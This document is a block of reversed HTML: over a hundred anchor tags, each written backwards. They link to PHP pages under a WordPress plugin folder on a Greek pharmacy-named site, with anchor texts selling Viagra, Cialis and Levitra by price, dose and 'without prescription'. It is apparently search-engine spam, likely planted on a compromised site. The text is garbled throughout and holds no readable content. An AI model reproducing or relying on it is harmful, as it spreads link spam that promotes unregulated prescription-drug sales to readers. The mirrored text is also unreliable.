αρογα>"php.lapyap-em-argaiv-aroga/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<gm 05 4 argaiv αρογα>"php.gm-05-4-argaiv-aroga/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ημιτ argaiv οιεκιανυγ>"php.hmit-argaiv-oiekianyg/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ημιτ gm02 artivel>"php.hmit-gm02-artivel/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα artivel>"php.hlobatakitna-em-aroga-artivel/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ silaic>"php.1-yoiekamraf-hmit-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αιεκαμραφ ατσ ημιτ argaiv>"php.aiekamraf-ats-hmit-argaiv/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ημιτ gm52 argaiv>"php.hmit-gm52-argaiv/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ςεμιτ αρογα gm 04 silaic>"php.cemit-aroga-gm-04-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ημιτ αρογα silaic>"php.hmit-aroga-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<silaic νωισαυεκσυσ ημιτ>"php.silaic-nwisayeksys-hmit/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ημιτ 001 argaiv>"php.hmit-001-argaiv/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ανηθα αμηχ argaiv αρογα>"php.anhhta-amhhc-argaiv-aroga/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ημιτ argaiv ηλίφανεδλισ>"php.hmit-argaiv-hlifanedlis/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<οιεκαμραφ οπα argaiv>"php.oiekamraf-opa-argaiv/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αρογα 02 silaic>"php.aroga-02-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αρογα argaiv οτατσατακοπυ>"php.aroga-argaiv-otatsatakopy/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<silaic αιπαχ αρογα>"php.silaic-aipahc-aroga/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αδαλλε ημιτ gm02 silaic>"php.adalle-hmit-gm02-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ημιτ αισαυεκσυσ silaic>"php.hmit-aisayeksys-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<igatnys iatezaierx οιεκαμραφ αρογα artivel>"php.igatnys-iatezaierx-oiekamraf-aroga-artivel/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αρογα argaiv οιεκιανυγ>"php.aroga-argaiv-oiekianyg/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<argaiv ημιτ αικσιδ>"php.argaiv-hmit-aiksid/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<argaiv ημιτ ηκιναιλ>"php.argaiv-hmit-hkinail/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αδαλλε οπα αρογα silaic>"php.adalle-opa-aroga-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αδαλλε οπα artivel αρογα>"php.adalle-opa-artivel-aroga/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ιγγολοσεμ οπα αρογα argaiv>"php.iggolosem-opa-aroga-argaiv/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<οιεκαμραφ gm 02 artivel>"php.oiekamraf-gm-02-artivel/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αδαλλε αρογα gm5 yliad silaic>"php.adalle-aroga-gm5-yliad-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ηγατνυσ σιρωχ οιεκαμραφ οπα argaiv αρογα>"php.hgatnys-sirwhc-oiekamraf-opa-argaiv-aroga/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ςοτσοκ ξεσ αιγ silaic>"php.cotsok-xes-aig-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<zodnas αρογα αδαλλε lifaladat>"php.zodnas-aroga-adalle-lifaladat/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<sonilag ηλοβατακιτνα εμ αρογα silaic>"php.sonilag-hlobatakitna-em-aroga-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ημιτ gm001 silaic>"php.hmit-gm001-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ανηθα ηλοβατακιτνα εμ αρογα argaiv>"php.anhhta-hlobatakitna-em-aroga-argaiv/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αδαλλε οιεκαμραφ εσ αρογα αιπαχ silaic>"php.adalle-oiekamraf-es-aroga-aipahc-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αιλεγγαραπ ημιτ silaic ιπαχ>"php.aileggarap-hmit-silaic-ipahc/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<silaic ηκίνολασσεθ οιεκαμραφ enilno>"php.silaic-hkinolasseht-oiekamraf-enilno/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αδαλλε αρογα gm5 silaic>"php.adalle-aroga-gm5-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ςησωιβαιδ ςοτσοκ aissur argaiv>"php.chswibaid-cotsok-aissur-argaiv/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<artivel ατνουερεμηφε οιελκαρη οιεκαμραφ>"php.artivel-atnoyeremhfe-oielkarh-oiekamraf/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αδαλλε ημιτ gm5.2 silaic>"php.adalle-hmit-gm52-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ημιτ αιπαχ silaic>"php.hmit-aipahc-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<οιεκαμραφ ενιλνο lifanedlis>"php.oiekamraf-enilno-lifanedlis/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αρογα ygilirp>"php.aroga-ygilirp/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αδαλλε νητσ silaic ημιτ>"php.adalle-nhts-silaic-hmit/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ημιτ silaic>"php.hmit-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αιεκαμραφ νο nemow argaiv αρογα>"php.aiekamraf-no-nemow-argaiv-aroga/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ηκινολασσεθ οιεκαμραφ silaic>"php.hkinolasseht-oiekamraf-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ηλοβατακιτνα αρογα silaic>"php.hlobatakitna-aroga-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ημιτ αρογα argaiv>"php.hmit-aroga-argaiv/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ακιτωιδι αρογα argaiv>"php.akitwidi-aroga-argaiv/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<argaiv ιεχε υοπ αδαλλε νητσ οιεκαμραφ>"php.argaiv-iehce-yop-adalle-nhts-oiekamraf/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ηλοβατακιτνα εμ αδαλλε οπα αρογα artivel>"php.hlobatakitna-em-adalle-opa-aroga-artivel/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ημιτ ιτυοκ gm 05 argaiv>"php.hmit-ityok-gm-05-argaiv/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<οιεκαμραφ ηγατνυσ ςιρωχ silaic>"php.oiekamraf-hgatnys-cirwhc-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<silaic ετσαρογα>"php.silaic-etsaroga/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ygilirp ωσαρογα αν οροπμ σωπ>"php.ygilirp-wsaroga-an-oropm-swp/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ηκινολασσεθ αρογα silaic>"php.hkinolasseht-aroga-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αρογα αδαλλε νητσ silaic ομησόνεγ>"php.aroga-adalle-nhts-silaic-omhsoneg/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αδαλλε αρογα argaiv>"php.adalle-aroga-argaiv/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αμησονεγ ιακ argaiv αρογα>"php.amhsoneg-iak-argaiv-aroga/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<οιεκαμραφ εσ artivel>"php.oiekamraf-es-artivel/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ημιτ silaic ηλίφαλαδατ>"php.hmit-silaic-hlifaladat/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<silaic αιγ ςεκηθοπακαμραφ>"php.silaic-aig-cekhhtopakamraf/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αρογα όκιτνεθυα artivel>"php.aroga-okitnehtya-artivel/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ησυτσ αρογα argamak>"php.hsyts-aroga-argamak/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αρογα gm5 artivel>"php.aroga-gm5-artivel/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αδαλλε ημιτ gm 04 silaic>"php.adalle-hmit-gm-04-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα ygilirp>"php.hlobatakitna-em-aroga-ygilirp/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<οιεκαμραφ οπα argaiv αρογα>"php.oiekamraf-opa-argaiv-aroga/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αδαλλε νητσ αρογα argaiv>"php.adalle-nhts-aroga-argaiv/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αδαλλε ημιτ gm 02 artivel>"php.adalle-hmit-gm-02-artivel/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ημιτ ηγατνυσ εμ gm 02 silaic>"php.hmit-hgatnys-em-gm-02-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<υοπ οπα enilno argaiv αρογα>"php.yop-opa-enilno-argaiv-aroga/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αδάλλε νητσ άρογα ημιτ zodnas lifanedlis>"php.adalle-nhts-aroga-hmit-zodnas-lifanedlis/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αδαλλε νητσ argaiv οιεκαμραφ>"php.adalle-nhts-argaiv-oiekamraf/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αιεκαμραφ nemow argaiv αρογα>"php.aiekamraf-nemow-argaiv-aroga/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<υοιεκαμραφ ςεμιτ silaic>"php.yoiekamraf-cemit-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<argaiv ωσαρογα αν ωροπμ υοπ οπα>"php.argaiv-wsaroga-an-wropm-yop-opa/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αρογα gm02 artivel>"php.aroga-gm02-artivel/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αφυρκ argaiv αρογα>"php.afyrk-argaiv-aroga/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ομησονεγ ημιτ gm5 silaic>"php.omhsoneg-hmit-gm5-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<οιεκαμραφ argaiv>"php.oiekamraf-argaiv/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα silaic>"php.hlobatakitna-em-aroga-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<οβοστεμ οτσ αρογα οροφοιεχαλ εσ argaiv>"php.obostem-ots-aroga-orofoiehcal-es-argaiv/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<silaic enilno οιεκαμραφ>"php.silaic-enilno-oiekamraf/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<argaiv αμησονεγ αρογα>"php.argaiv-amhsoneg-aroga/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ωσαρογα αν υοπ οπα silaic>"php.wsaroga-an-yop-opa-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ημιτ οκαμραφ gm 02 zodnas lifaladat>"php.hmit-okamraf-gm-02-zodnas-lifaladat/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<οιεκαμραφ οτσ argamak>"php.oiekamraf-ots-argamak/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<murof οιεκαμραφ οπα silaic αρογα>"php.murof-oiekamraf-opa-silaic-aroga/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<argaiv ςαρογα etis οκινηλλε>"php.argaiv-caroga-etis-okinhlle/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<μυοροφ ςαρταπ οιεκαμραφ silaic>"php.myorof-cartap-oiekamraf-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ςορπυκ argaiv αρογα>"php.corpyk-argaiv-aroga/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<lifaladat αρογα>"php.lifaladat-aroga/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<οιεκαμραφ gm01 silaic>"php.oiekamraf-gm01-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<οιεκαμραφ εσ αρογα argaiv>"php.oiekamraf-es-aroga-argaiv/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αρογα silaic>"php.aroga-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<οιεκαμραφ εσ αρογα αιπαχ silaic>"php.oiekamraf-es-aroga-aipahc-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ημιτ αρογα gm01 artivel>"php.hmit-aroga-gm01-artivel/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ονωφελητ ηλοβατακιτνα εμ αρογα argaiv>"php.onwfelht-hlobatakitna-em-aroga-argaiv/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<artivel αρογα υοπ οπα>"php.artivel-aroga-yop-opa/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<οιεκαμραφ enilno gm 02 artivel>"php.oiekamraf-enilno-gm-02-artivel/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αιεκαμραφ ατσ ημιτ silaic>"php.aiekamraf-ats-hmit-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αρογα οιχαμετ silaic>"php.aroga-oihcamet-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<οιεκαμραφ argamak>"php.oiekamraf-argamak/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ηγατνυσ σιρωχ σεκίανυγ αιγ argaiv αρογα>"php.hgatnys-sirwhc-sekianyg-aig-argaiv-aroga/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<οιεκαμραφ argaiv οιεκιανυγ>"php.oiekamraf-argaiv-oiekianyg/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ημιτ αρογα gm01 silaic>"php.hmit-aroga-gm01-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<οιεκαμραφ αρογα artivel>"php.oiekamraf-aroga-artivel/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα argaiv>"php.hlobatakitna-em-aroga-argaiv/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ημιτ ηλοβατακιτνα silaic>"php.hmit-hlobatakitna-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ηκινολασσεθ αρογα artivel>"php.hkinolasseht-aroga-artivel/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<οιεκαμραφ ημιτ silaic>"php.oiekamraf-hmit-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αδαλλε οιεκαμραφ silaic>"php.adalle-oiekamraf-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ανηθα οιεκαμραφ 01 silaic>"php.anhhta-oiekamraf-01-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<silaic υοκιτνεθυα ημιτ>"php.silaic-yokitnehtya-hmit/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ημιτ σετητοιδι gm 001 zodnas lifanedlis>"php.hmit-sethtoidi-gm-001-zodnas-lifanedlis/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αδαλλε αρογα artivel>"php.adalle-aroga-artivel/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<οισηνγ αρογα silaic>"php.oishng-aroga-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ gm01 artivel>"php.yoiekamraf-hmit-gm01-artivel/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ artivel>"php.yoiekamraf-hmit-artivel/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αιεκαμραφ ςοτσοκ silaic>"php.aiekamraf-cotsok-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ανηθα αρογα argaiv>"php.anhhta-aroga-argaiv/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ gm5 silaic>"php.yoiekamraf-hmit-gm5-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ιταρκγαπ οιεκαμραφ silaic>"php.itarkgap-oiekamraf-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<οιεκαμραφ οπα silaic ωραπ αν ωροπμ>"php.oiekamraf-opa-silaic-wrap-an-wropm/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ gm01 silaic>"php.yoiekamraf-hmit-gm01-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ηλοβατακιτνα οιεκαμραφ οπα αρογα silaic>"php.hlobatakitna-oiekamraf-opa-aroga-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ηλοβατακιτνα εμ argaiv yub>"php.hlobatakitna-em-argaiv-yub/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αδαλλε ςεμιτ αρογα gm 03 silaic>"php.adalle-cemit-aroga-gm-03-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ημιτ ησυεγ artivel>"php.hmit-hsyeg-artivel/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ονωφελητ εμ αρογα argaiv>"php.onwfelht-em-aroga-argaiv/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<οιεκαμραφ οτσ silaic>"php.oiekamraf-ots-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ςοτσοκ silaic>"php.cotsok-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ηγατνυσ ςιρωχ αρογα silaic>"php.hgatnys-cirwhc-aroga-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<οιεκαμραφ οπα argaiv ωσαρογα αν ωροπμ>"php.oiekamraf-opa-argaiv-wsaroga-an-wropm/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αρογα argamak>"php.aroga-argamak/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ημιτ ιπαχ silaic>"php.hmit-ipahc-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<οιεκαμραφ silaic>"php.oiekamraf-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ανηθα gm05 4 argaiv αρογα>"php.anhhta-gm05-4-argaiv-aroga/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<οιεκαμραφ ήμιτ silaic>"php.1-oiekamraf-hmit-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<silaic argaiv αιγ οιεκαμραφ>"php.silaic-argaiv-aig-oiekamraf/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ζτυορκσ αρογα silaic>"php.ztyorks-aroga-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ argaiv>"php.yoiekamraf-hmit-argaiv/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ςοτσοκ gm01 artivel>"php.cotsok-gm01-artivel/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αδαλλε οπα αρογα argaiv>"php.adalle-opa-aroga-argaiv/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<νωζεπαρτ ωσεμ artivel αρογα>"php.nwzepart-wsem-artivel-aroga/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<υοιεκαμραφ ήμιτ artivel>"php.1-yoiekamraf-hmit-artivel/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ανηθα οιεκαμραφ silaic ημιτ>"php.anhhta-oiekamraf-silaic-hmit/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<οιεκαμραφ εσ ygilirp>"php.oiekamraf-es-ygilirp/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<argaiv οιεκαμραφ enilno>"php.argaiv-oiekamraf-enilno/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αρογα artivel ονεμοριεπσαιδ>"php.aroga-artivel-onemoriepsaid/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ηγατνυσ σιρωχ argaiv ωσαρογα αν ωροπμ>"php.hgatnys-sirwhc-argaiv-wsaroga-an-wropm/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ημιτ αιγολοσοδ gm 01 ge lifaladat>"php.hmit-aigolosod-gm-01-ge-lifaladat/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ημιτ 05 argaiv>"php.hmit-05-argaiv/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ιπαχ ανα ςοτσοκ gm 02 silaic>"php.ipahc-ana-cotsok-gm-02-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<οιεκαμραφ εσ gm 03 ygilirp>"php.oiekamraf-es-gm-03-ygilirp/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ημιτ αιπαχ artivel>"php.hmit-aipahc-artivel/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<οιεκαμραφ argaiv larutan>"php.oiekamraf-argaiv-larutan/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αρογα gm01 silaic>"php.aroga-gm01-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ημιτ ομησόνεγ lifaladat>"php.hmit-omhsoneg-lifaladat/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ανηθα οιεκαμραφ artivel>"php.anhhta-oiekamraf-artivel/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<οιεκαμραφ οπα αρογα ομησονεγ silaic>"php.oiekamraf-opa-aroga-omhsoneg-silaic/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αδαλλε αρογα ygilirp>"php.adalle-aroga-ygilirp/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<αρογα argaiv>"php.aroga-argaiv/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<ινίσταρεκ ημιτ οιεκαμραφ argaiv>"php.inistarek-hmit-oiekamraf-argaiv/selif-pw/snigulp/tnetnoc-pw/rg.sysamrahptrams//:sptth"=ferh a<, >a/<argamak 